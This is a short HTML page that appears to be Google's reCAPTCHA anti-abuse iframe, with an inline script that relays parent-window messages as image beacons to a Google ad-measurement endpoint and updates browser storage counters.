<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="md2lpcS1X6gH0Ln9jd5wSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769289260632');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>